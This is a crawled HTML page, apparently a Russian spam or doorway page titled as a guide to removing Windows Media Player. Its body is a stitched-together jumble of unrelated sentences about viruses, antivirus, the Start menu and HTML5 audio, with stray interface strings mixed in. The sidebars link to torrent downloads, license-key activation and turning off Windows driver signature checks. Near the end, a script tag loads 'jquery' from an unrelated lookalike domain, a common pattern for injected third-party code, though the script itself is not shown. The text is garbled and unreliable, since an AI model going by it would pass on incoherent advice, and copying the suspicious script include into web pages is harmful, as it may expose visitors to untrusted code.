

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oneiniecau.gnubee.org/qqt-wmplayer-kak-udalit.html
body_size: 2675
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Wmplayer как удалить - oneiniecau.gnubee.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oneiniecau.gnubee.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Wmplayer как удалить</h2>
                            </header>
                            <p>С отключенным антивирусом, можно пропустить на компьютер вирусы уничтожающие личные файлы, получающие логины и пароли от аккаунтов социальных сетей. Большинство пользователей операционной системы Windows привыкли запускать нужное приложение или игру двойным кликом по ярлыку, расположенному на рабочем столе В каждой ОС Windows меню «Пуск» подвергалось изменениям, а в Windows 8 оно превратилось в начальный экран. Прочитал и попробовал ну я не сильно знаком в этих познаниях. Ну скажу плеер получается вроде как ну радио поток не играет.Возможно я что то нето делаю конечно, говорю несилен в этом. У вас включен Caps Lock! У вас включен Caps Lock и русская раскладка клавиатуры! Чужой компьютер Утилита samsung home 9.41 скачать пароль. Как удалить вирус, который не дает установить антивирус Вирус удаляет антивирус. 
Как открыть файл через командную строку Windows. Обзор 6-ти способов запуска. До появления html5 было крайне неудобно добавлять аудио на веб-страницы. Vadim Sterkin: Как видите, начальный экран очень просто настроить, после чего он может ускорить. 
У вас включен Caps Lock! У вас включен Caps Lock и русская раскладка клавиатуры! Чужой компьютер. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qqt-kino-pro-krokodilov-skachat-besplatno.html">Кино про крокодилов скачать бесплатно</a></li>
                                <li><a href="qqt-aktivaciya-klyuchom-kaspersky-small-office-security-4.html">Активация ключом kaspersky small office security 4</a></li>
                                <li><a href="qqt-zhurnal-dizayn-i-tehnologiya.html">Журнал дизайн и технология</a></li>
                                <li><a href="qqt-dogovor-postavki-avansovyy.html">Договор поставки авансовый</a></li>
                                <li><a href="qqt-vindovs-xp-maksimalnaya-skachat.html">Виндовс xp максимальная скачать</a></li>
                                <li><a href="qqt-avtobusy-raspisanie-lida.html">Автобусы расписание лида</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-skachat-igry-cherez-torrent-pro-zombi-strelyalki.html">Скачать игры через торрент про зомби стрелялки</a></li>
                                            <li><a href="qqt-reys-bishkek-moskva-domodedovo-raspisanie.html">Рейс бишкек москва домодедово расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-kak-vyklyuchit-proverku-podpisi-drayverov-windows-10.html">Как выключить проверку подписи драйверов windows 10</a></li>
                                            <li><a href="qqt-skachat-hay-day-poslednyaya-versiya.html">Скачать hay day последняя версия</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-stalker-naemnyy-prizrak-2-skachat-torrent.html">Сталкер наемный призрак 2 скачать торрент</a></li>
                                            <li><a href="qqt-kafe-zakusochnye-i-zabegalovki-skachat-torrent.html">Кафе закусочные и забегаловки скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-skachat-muzyku-hmelnoy.html">Скачать музыку хмельной</a></li>
                                            <li><a href="qqt-windows-xp-effects.html">Windows xp effects</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
